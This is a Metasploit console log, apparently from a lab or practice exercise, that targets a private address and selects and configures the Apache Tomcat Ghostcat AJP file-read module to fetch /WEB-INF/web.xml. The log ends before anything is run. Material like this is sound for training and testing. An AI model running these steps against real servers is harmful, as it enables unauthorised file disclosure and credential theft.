 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
       =[ metasploit v6.3.43-dev                          ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > setg rhosts 10.10.99.57
rhosts => 10.10.99.57
msf6 > search ajp
Matching Modules
================
   #  Name                                                 Disclosure Date  Rank       Check  Description
   -  ----                                                 ---------------  ----       -----  -----------
   0  auxiliary/admin/http/tomcat_ghostcat                 2020-02-20       normal     Yes    Apache Tomcat AJP File Read
   1  exploit/linux/http/f5_bigip_tmui_rce_cve_2023_46747  2023-10-26       excellent  Yes    F5 BIG-IP TMUI AJP Smuggling RCE
   2  exploit/linux/http/netgear_unauth_exec               2016-02-25       excellent  Yes    Netgear Devices Unauthenticated Remote Command Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/http/netgear_unauth_exec
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > options
Module options (auxiliary/admin/http/tomcat_ghostcat):
   Name      Current Setting   Required  Description
   ----      ---------------   --------  -----------
   AJP_PORT  8009              no        The Apache JServ Protocol (AJP) port
   FILENAME  /WEB-INF/web.xml  yes       File name
   RHOSTS    10.10.99.57       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT     8080              yes       The Apache Tomcat webserver port (TCP)
   SSL       false             yes       SSL
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) >